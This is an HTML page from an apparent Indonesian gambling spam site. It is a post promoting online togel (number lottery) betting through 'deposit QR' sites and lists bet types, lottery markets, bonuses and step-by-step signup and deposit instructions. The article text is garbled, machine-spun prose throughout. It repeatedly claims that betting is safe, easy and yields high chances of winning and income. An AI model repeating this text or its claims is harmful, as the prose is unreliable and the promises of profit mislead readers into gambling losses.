<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2065"><a class="nav-link" title="Taruhan Sepak Bola" href="https://shmoozepoint.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a class="nav-link" title="Taruhan Tenis" href="https://shmoozepoint.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://shmoozepoint.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://shmoozepoint.com/category/bandar-judi-online/" itemprop="item"><span itemprop="name">Bandar Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat 
Kubu Raya</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/" title="Permalink to: Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat 
Kubu Raya">
                            Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat 
Kubu Raya                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://shmoozepoint.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://shmoozepoint.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2023/04/"><time datetime="">April 22, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat koneksi internet yang bertambah banyak beri kegunaan buat beberapa pemakainya pastilah ringan juga dalam menempatkannya di pekerjaan judi. Perjudian yang udah diketahui sejak mulai zaman ke-15 ini pasti jadi aktivitas main yang terus dipercaya dalam meraih pendapatan bertambah tinggi. Wajar, kalau dengan support alat online membuat judi di Indonesia kian diminati banyak bettor golongan mana saja. Banyak juga perjudian luar biasa yang pastilah kini bisa dicapai melalui internet atau dengan online.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg" alt="" width="300" height="171" srcset="https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg 300w, https://shmoozepoint.com/wp-content/uploads/2023/03/29-1024x585.jpg 1024w, https://shmoozepoint.com/wp-content/uploads/2023/03/29-768x439.jpg 768w, https://shmoozepoint.com/wp-content/uploads/2023/03/29-1536x878.jpg 1536w, https://shmoozepoint.com/wp-content/uploads/2023/03/29.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Togel online merupakan salah satu tipe perjudian luar biasa yang bisa dipercaya  baik menjadi metode paling sederhana dan terkesan dalam memperoleh keamanan service terbaik yang paling dapat dihandalkan  baik hingga pemain dapat temukan layanan terpercaya dan terbaik dalam taruhan permainan togel online. Siapa saja pastinya dapat kerjakan spekulasi dahsyat dan membahagiakan adanya service situs BO deposit QR yang beri keringanan buat siapa saja.</p>
<p>Trik simpel dalam melakukan tiap spekulasi dahsyat serta menentang ini karena itu dapat saja unggulan terbaik untuk siapa-siapa saja dengan secara bermain paling gampang dan terkesan baik. Betaruh pastilah bebas permainkan taruhan perjudian <a href="https://shmoozepoint.com/">togel</a> denga langkah yang ringkas bisa pula beri kemungkinan menang tinggi hingga banyak betaruh pasti dapat temukan service yang terus dapat dipercaya dalam melakukan tiap spekulasi heboh serta amat membahagiakan bahkan juga juga amat memberikan keuntungan.</p>
<h2>Wawasan Dasar Bermain Judi Togel Online Situs BO Deposit QR</h2>
<p>Langkah bermain judi paling mudah serta paling nyaman waktu ini pastinya dapat saja unggulan terhebat yang bisa-bisa unggulan di mana pemain cuman akan taruhan dengan cara lebih fleksibel serta pasti juga akan berasa lebih nyaman serta aman di mana pemain dapat pilih pasaran terkomplet dan type taruhan banyak. Main judi togel dalam internet kasih kepuasan khusus di mana betaruh bakal berasa terus nyaman serta aman maka dari itu ini akan tetap jadi ringkas serta dapat kasih serunya tertentu maka betaruh dapat juga merasai semua keuntungannya.</p>
<p>Bermain judi togel yakni spekulasi terka angka lewat langkah bermainnya akan selalu berhubungan dengan angka atau nomor, hitung-hitungan, rumus maupun matematika. Metode bermain togel online yakni memastikan prakiraan angka yang nyata keluar di pengeluaran togel pada pasaran yang dituruti. Terdapat beberapa pasaran togel yang sekarang dapat pemain turuti secara bebas dan perihal ini lantas pasti beri kesempatan menang buat semuanya bettor.</p>
<p>Terlebih lewat service agen BO deposit QR terpercaya dan terbaik maka bisa kasih keringanan buat beberapa betaruh dalam mendapat layanan yang terus dapat dihandalkan dalam menjalankan tiap-tiap spekulasi hebat yang bisa saja unggulan pokok maka dari itu banyak betaruh akan dapat temukan servis yang selalu diuntungkan.</p>
<p>Langkah bermain togel online adalah pentingnya menduga angka keluaran togel yang serupa hasilnya dengan result togel. Mengenai tiap-tiap pasaran togel ini bakal menghadirkan result togel tiap harinya dan pemain dengan mempunyai ramalan rukun atau sama dengan hasil pengeluaran togel sudah pasti dapat gapai kemenangan dan memperoleh pembayaran yang telah dipastikan.</p>
<p>Dalam menduga angka secara benar serta tepat, kalau pengeluaran angka togel ini yaitu terdiri dalam 4 nomor yang telah tersusun dengan posisi yang diputuskan yaitu:</p>
<p>Angka pertama sisi depan dikatakan  AS<br />
Angka ke-2  atau sisi tengah dikatakan KOP<br />
Angka ke-3  jadi sisi tengah dikatakan KEPALA<br />
Angka paling akhir merupakan sisi belakang disebutkan EKOR</p>
<p>Jika misalkan keluaran angka togel yang ada pada skedul yang diputuskan yakni 8790 tentu dapat dipastikan jika 8 ialah sebagai AS, 7 ialah sebagai KOP, 9 adalah KEPALA dan paling akhir 0 adalah EKOR.</p>
<p>Teknik bermain judi pasang angka yang sanagt menantang serta menarik ini pastilah dapat pemain permainkan dengan pilih pasaran yang disiapkan. Kalau pemain menunjuk pasaran togel Hongkong pastinya perlu menerka keluaran angka Hongkong dengan betul apabila contohnya angka yang pemain terka tampil di pengeluaran Singapore, pastinya pemain tidak akan ditetapkan menang dikarenakan bermain di pasaran Hongkong. Selekasnya aplikasikan langkah bermain prakiraan angka tepat ini dengan masuk pada suatu bandar dapat dipercaya hingga dapat selekasnya pasang angka didalamnya serta coba hoki main togel paling besar.</p>
<p>Prasyarat Atau Penyiapan Pemula Dapat Main Togel Agen BO Deposit QR</p>
<p>Siapa saja bettor saat ini dari kelompok mana saja pastinya memiliki hak temukan service bermain judi togel sangat menarik di ssebuah website judi bisa dipercaya. Penting untuk tiap-tiap pemain pemula buat memutuskan broker judi terpercaya serta terbaik yang bisa-bisa unggulan waktu Panjang maka bebas dari beragam bentuk penipuan dan pastilah bakal mendapatkan servis yang tidak cuma komplet tetapi juga amat berkualitas tinggi.</p>
<p>Nach, supaya anda beberapa pemain pemula dapat lekas mendapati servis bermain judi togel terbaik jadi soal yang dapat pemain persiapkan lebih dahulu salah satunya merupakan:</p>
<p>Opsi blog judi terpercaya dan terbaik perlu dipunyai menjadi media sarana main judi togel unggulan waktu Panjang. Anda dapat pastikan opsi situs BO deposit QR yang udah bersertifikasi sah dapat dipercaya dan profesional lumayan lama.<br />
Pastikanlah anda sudah memiliki alat bermain ringkas yang tambah fleksibel contohnya Android, Mobile-phone, IOS atau Iphone dan fitur tempat online yang lain.<br />
Isikan paket lebih dulu atau data paket secara memenuhi jadi anda dapat peroleh sambungan internet yang terus lancar dan konstan hingga beri layanan dengan bantuan yang tambah lebih lancar dan awalnya tidak pernah berlangsung problem jaringan.<br />
Persiapkan modal bermain judi togel tentu saja tak harus modal besar. Bila di ingatan anda memerlukan modal beberapa ratus ribu untuk taruhan togel, karena itu pastinya tak harus kebingungan lantaran anda dapat main bermodal seadanya Bersama website judi sah paling dipercaya dengan penawaran sekurang-kurangnya deposit rendah cuma 20 ribu atau 10 ribu saja.<br />
Yakini untuk punyai nomor rekening di bank terpenting Indonesia yang disajikan bandar serta tentu atas nama diri kita supaya terbangun keamanannya terlebih saat kerjakan penarikan uang.<br />
Persiapkan juga beberapa macam cara pembayaran deposit yang dapat anda punya misalnya E-Wallet atau dompet digital selaku alternative penting Di saat service bank tengah off-line.<br />
Ada banyak data yang butuh disediakan untuk meringankan proses registrasi anggota anyar bertambah cepat, yaitu dengan mempunyai alamat e-mail yang dapat dibikin umpamanya di account Gmail dan Yahoo. Pemain pula butuh persiapkan nomor contact aktif yang gampang buat dikontak lantaran ke-2 nya perlu dipunyai untuk beberapa verifikasi yang hendak dikasihkan situs terhadap peserta.<br />
Metode Ringan Dapat Putuskan Situs Dapat dipercaya BO Deposit QR Terunggul</p>
<p>Mendapati layanan terunggul bermain judi togel pastilah bisa mendukung semua keperluan pemain melaksanakan taruhan togel sampai juga saat mencapai kemenangan dengan agunan tinggi. Karena itu Bersama website judi dapat dipercaya pasti anda akan peroleh pelayanna penuh tanggung-jawab beri servis amat berkualitas terhebat hingga akan terus-menerus menanggung kemenangan seluruhnya peserta dan juga pasti berbayar.</p>
<p>Buat dapat temukan alternatif blog resmi paling dipercaya menjadi bandar BO deposit QR terpilih karenanya teknik yang dapat anda kerjakan ialah:</p>
<p>Lihat background suatu website judi dapat anda saksikan di profillnya selaku broker judi dengan citra yang bagus karena itu awalnya tidak pernah ada andil hukum dan sebelumnya tak pernah alami penyetopan Nawala.<br />
Yakini menunjuk website judi sah yang udah mendapatkan keyakinan dari Instansi judi internasional adalah dengan ciri-ciri spesial udah miliki lisensi atau sertifikasi dapat dipercaya.<br />
Putuskan biro judi mempunyai pengalaman melalui cara gunakan terapan teristimewa buat menghitung berapakah umur dari suatu situs atau blog, serta pastilah memutuskan bandar eksper sekian tahun pasti sudah bisa diyakini  baik.<br />
Tetapkan bandar judi paling dipercaya yang dapat beri layanan terkomplet serta perihal ini dapat anda tonton pada resep menu halaman pokok situs dan anda dapat coba kontak faksi CS buat bertanya banyak hal hingga bikin anda tak usah kuatir sama web itu.<br />
Yakinkan situs telah mempunyai anggota bertambah banyak dan aktif bermain dan kerap memperoleh opini yang bagus karena itu tunjukkan kalau situs punyai rekam jejak yang lebih bagus serta unggul.<br />
Berikut Ini Layanan Yang Diberi Situs Paling dipercaya BO Deposit QR Terunggul</p>
<p>Tiap-tiap web judi dapat dipercaya tidak butuh disangsikan kembali lantaran miliki tanggung-jawab penuh dalam berikan servis terunggul bermain judi togel. Tiap betaruh pastilah dapat temukan layanan terbaik serta amat terkesan melalui cara bermain penting taruhan pada tiap layanan judi terpercaya dan terbaik yang dapat dipercaya jadi gelaran taruhan berprestise dan amat memberikan keuntungan. Tentu banyak pemain dapat peroleh pencapaian situs bisa dipercaya yang hendak terus kasih servis paling komplet manfaat penuhi kepentingan seluruh pemain.</p>
<p>Anda bakal peroleh layanan terunggul serta terkomplet Bersama situs BO deposit QR sah paling dipercaya, salah satunya menjadi berikut;</p>
<h2>Login serta akses situs 24 jam</h2>
<p>Pemain atau anggota sah pastilah suka dapat peroleh servis akses situs dari pagi sampai malam ialah 24 jam non-stop dengan akses yang simpel serta tidak ada masalah apapun itu.</p>
<h2>Pasaran togel serta result togel komplet</h2>
<p>Pemain pastinya dapat temukan layanan pasaran togel amat komplet serta dikenal seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China serta yang lain. Tiap-tiap pasaran apa pun yang disiapkan maka dapat ikut serta tabel pengeluaran angka untuk sehari-harinya secara live dengan data presisi.</p>
<h2>Data perkiraan togel dapat dipercaya</h2>
<p>Siap juga servis terkomplet data ramalan togel tepat adanya pelayanan code alam, syair togel, data angka Shio, buku mimpi, erek erek ijtihad mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel serta yang lain.</p>
<h2>Konsumen Servis responsif serta ramah</h2>
<p>Pemain terus-menerus mendapat servis atau servis terbaik dari seseorang CS yang dapat dikontak sewaktu-waktu lewat service spek Live Chat dan sejumlah contact yang disiapkan sekiranya WA. Pastinya CS beri tanggapan cepat serta benar-benar ramah memberikan instruksi serta pedoman pendaftaran, transaksi bisnis serta langkah bermain togel dan kontribusi buat tiap soal apa pun.</p>
<h2>Deposit bisa dijangkau metoda terkomplet</h2>
<p>Pemain dapat kerjakan metode ringan pembayaran deposit dengan adanya pelbagai cara bayar terkomplet dan pastinya bermodalkan kurang cuman 20 ribu atau 10 ribu saja. Langkah bayar yang disajikan mencakup rekening Bank local Indonesia, E-Wallet, pulsa juga QR.</p>
<h2>Withdraw jumlah berapa saja amat aman</h2>
<p>Betaruh pasti dapat ambil keuntungannya langsung dengan kerjakan penarikan tunai yang dapat dikerjakan setiap saat pasti lebih cepat dan amat aman pada bank yang disajikan.</p>
<h2>Link pilihan favorit</h2>
<p>Unggul beri keamanan situs sendiri dapat dicapai lewat beragam link pilihan yang disiapkan maka dari itu terus beri akses ringan dan lancar biarpun situs khusus alami kesusahan akses juga penutupan.</p>
<h2>Penawaran bonus meluap</h2>
<p>Pemain pasti terasa mujur dikarenakan dapat temukan juga semua bonus meluap seperti bonus deposit harian, bonus new anggota, cashback, bonus referal, bonus rollingan, bonus turnover serta yang lain.</p>
<h2>Keputusan Teknik Menduga Angka Type Taruhan Bermacam Situs BO Deposit QR</h2>
<p>Tiap-tiap bettor Waktu ini pasti dapat melaksanakan penempatan angka secara ringan dan ringkas akan berkesempatan menang dikarenakan dapat taruhan pada type beberapa jenis taruhan yang disiapkan. Bersama situs BO deposit QR bisa dipercaya ini pemain bisa menempatkan angka pada alternatif type taruhan bermacam salah satunya yaitu:</p>
<p>COLOK JITU= mengira satu nomor dengan menuturkan ragamnya secara pas.<br />
COLOK BEBAS= cuma mengira satu nomor secara bebas.<br />
COLOK MACAU= menduga dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= menduga tiga nomor secara bebas posisi mana saja.<br />
TOGEL 2D 3D 4D= menerka angka dengan tepat dan benar sesuai sama barisannya adalah dua angka, tiga angka dan empat angka.<br />
KEMBANG KEMPIS= menduga 2D serta dipastikan menjadi kembang, kempis atau kembar.<br />
TENGAH TEPI= menduga 2D dan diputuskan sebagai tengah atau pinggir.<br />
SILANG HOMO= menduga 2D dan ditentukan selaku silang atau homo.<br />
TOGEL SHIO= menerka ikon shio di mana angkanya tercatat di result togel.<br />
TOGEL DASAR= mengira di antara besar dan kecil atau taruhan ganjil genap.<br />
Peroleh Pelayanan Pasang Taruhan Situs BO Deposit QR, Berikut Langkah Daftar Dan Deposit Paling simpel!</p>
<p>Terdapat banyak kesempatan menang dapat pemain temukan kini pastinya dengan pilih pasaran serta type taruhan bermacam. Peluang menang dapat juga selekasnya anda mewujudkan dengan masuk Bersama situs bisa dipercaya BO deposit QR yang jadi bisa unggulan waktu Panjang. Lekas melakukan Cara berikut di bawah ini biar anda dapat lekas peroleh servis paling gampang dapat pasang angka tiap-tiap hari. Cara yang bisa dijalankan itu yakni:</p>
<p>Membuka link sah website judi, masuk ke dalam web Home serta click menu DAFTAR.<br />
Temukan formulir registrasi serta isikan data dengan betul dan komplet.<br />
Click menu submit/ daftar dan nantikan proses data dua menit saja.<br />
Peroleh account sah ialah Pemakai ID dan sandi lekas login situs.<br />
Melakukan pembayaran deposit lewat langkah putuskan menu DEPOSIT di website Home.<br />
Peroleh slip pembayaran serta isikan data dengan tentukan jumlah deposit dan tentukan teknik bayar.<br />
Peroleh nomor arah transfer serta lekas transfer uang, lalu verifikasi ke CS serta check saldo account telah diisi secara automatis.</p>
<p>Secara tertulis di atas karenanya anda dapat lekas temukan service dapat pasang taruhan setiap waktu.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/&#038;text=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Kubu%20Raya" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Kubu%20Raya" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Kubu%20Raya" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Kubu%20Raya" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kubu-raya/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terhebat%20Kubu%20Raya" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paser/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik 
Paser </a></div><div class="nav-next"><a href="https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tenggarong/" rel="next"> Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik 
Tenggarong <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://shmoozepoint.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://shmoozepoint.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2026/01/v2-17x38c-cy12f-1024x590.jpg');" >
                                <a class="link-div" href="https://shmoozepoint.com/tips-paduan-menang-judi-di-situs-bandar-judi-online-aman-dan-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shmoozepoint.com/tips-paduan-menang-judi-di-situs-bandar-judi-online-aman-dan-terpercaya/" title="Permalink to: Tips Paduan Menang Judi di Situs Bandar Judi Online Aman dan Terpercaya untuk Sukses Berjudi">
                                                Tips Paduan Menang Judi di Situs Bandar Judi Online Aman dan Terpercaya untuk Sukses Berjudi                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2026/01/"><time datetime="">January 19, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2026/01/v2-17x37h-97lvh-1024x590.jpg');" >
                                <a class="link-div" href="https://shmoozepoint.com/paduan-menang-judi-bandar-online-no-1-terpercaya-untuk-jackpot-cepat/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shmoozepoint.com/paduan-menang-judi-bandar-online-no-1-terpercaya-untuk-jackpot-cepat/" title="Permalink to: Paduan Menang Judi Bandar Online No.1 Terpercaya untuk Jackpot Cepat: Strategi dan Tips Terbaik">
                                                Paduan Menang Judi Bandar Online No.1 Terpercaya untuk Jackpot Cepat: Strategi dan Tips Terbaik                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2026/01/"><time datetime="">January 18, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2026/01/v2-17x36b-tpiao-1024x590.jpg');" >
                                <a class="link-div" href="https://shmoozepoint.com/panduan-lengkap-paduan-menang-judi-di-bandar-judi-online-terbaik/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shmoozepoint.com/panduan-lengkap-paduan-menang-judi-di-bandar-judi-online-terbaik/" title="Permalink to: Panduan Lengkap Paduan Menang Judi di Bandar Judi Online Terbaik Untuk Pemain Cerdas">
                                                Panduan Lengkap Paduan Menang Judi di Bandar Judi Online Terbaik Untuk Pemain Cerdas                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2026/01/"><time datetime="">January 17, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://shmoozepoint.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/review-paduan-menang-judi-situs-togel-online-jepang-no-1-terpercaya-2026/">Review Paduan Menang Judi Situs Togel Online Jepang No.1 Terpercaya 2026: Strategi dan Tips Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/paduan-menang-judi-situs-togel-online-jepang-no-1-terpercaya-tanpa-ribet/">Paduan Menang Judi Situs Togel Online Jepang No.1 Terpercaya Tanpa Ribet Untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/panduan-lengkap-paduan-menang-judi-situs-togel-online-jepang-no-1-terpercaya/">Panduan Lengkap Paduan Menang Judi Situs Togel Online Jepang No.1 Terpercaya Untuk Pemain Cerdas</a></li>
